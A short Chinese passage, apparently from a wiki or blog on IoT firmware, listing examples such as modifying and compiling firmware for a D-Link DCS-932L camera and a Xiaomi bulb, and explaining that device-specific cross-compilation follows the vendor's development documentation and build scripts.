例子1:D-Link DCS-932L家用红外无线网络摄像机:固件修改及编译记录
例子2:小米灯泡
其中Marvell的官方SDK已经下线了,可以找到fork的仓库:
因为目标产出是一个完整的固件,这个固件仅应用于目标硬件,所以固件是怎么编译,怎么打包的,都依赖与这个设备本身。这些工作一般来说是由开发工具里的脚本完成,我们自己是不容易猜出来的,所以这种情景中的交叉编译就是按照开发文档一步步来了。分析这些脚本,有利于了解固件结构,不过对于编译固件本身,这就是正确的方法,不需要我们发挥了。
最后更新于